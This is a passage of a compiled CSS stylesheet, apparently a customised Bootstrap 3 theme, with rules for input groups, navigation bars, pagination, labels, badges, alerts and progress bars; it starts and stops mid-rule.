  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle=buttons] > .btn input[type=radio],
[data-toggle=buttons] > .btn input[type=checkbox],
[data-toggle=buttons] > .btn-group > .btn input[type=radio],
[data-toggle=buttons] > .btn-group > .btn input[type=checkbox] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 20px;
  font-weight: normal;
  line-height: 1;
  color: #666666;
  text-align: center;
  background-color: #e1e1e1;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 17px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 25px;
  border-radius: 6px;
}
.input-group-addon input[type=radio],
.input-group-addon input[type=checkbox] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #e1e1e1;
}
.nav > li.disabled > a {
  color: #e1e1e1;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #e1e1e1;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #e1e1e1;
  border-color: #b95706;
}
.nav .nav-divider {
  height: 1px;
  margin: 15px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #e1e1e1 #e1e1e1 #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #666666;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #00977a;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 32px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
.navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 9px 15px;
  font-size: 25px;
  line-height: 32px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 4.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 32px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
.navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 32px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 9px;
    padding-bottom: 9px;
  }
}

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 2px;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
.navbar-form .input-group .input-group-btn,
.navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
.navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
.navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type=radio],
.navbar-form .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 2px;
  margin-bottom: 2px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 6.5px;
  margin-bottom: 6.5px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 9px;
  margin-bottom: 9px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: white;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: white;
}
.navbar-inverse .navbar-nav > li > a {
  color: white;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: white;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: white;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: white;
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 32px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #e1e1e1;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 32px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.6;
  text-decoration: none;
  color: #b95706;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  color: #666666;
  background-color: #e1e1e1;
  border-color: #ddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #e1e1e1;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 25px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 17px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 32px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #e1e1e1;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #e1e1e1;
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #e1e1e1;
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #c8c8c8;
}

.label-primary {
  background-color: #00977a;
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #006451;
}

.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 17px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #e1e1e1;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #b95706;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.jumbotron {
  padding: 30px 15px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #e1e1e1;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 30px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #c8c8c8;
}
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding: 48px 0;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
.jumbotron .h1 {
    font-size: 90px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 32px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #494944;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #b95706;
}

.alert {
  padding: 15px;
  margin-bottom: 32px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 32px;
  margin-bottom: 32px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 17px;
  line-height: 32px;
  color: #fff;
  text-align: center;
  background-color: #00977a;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
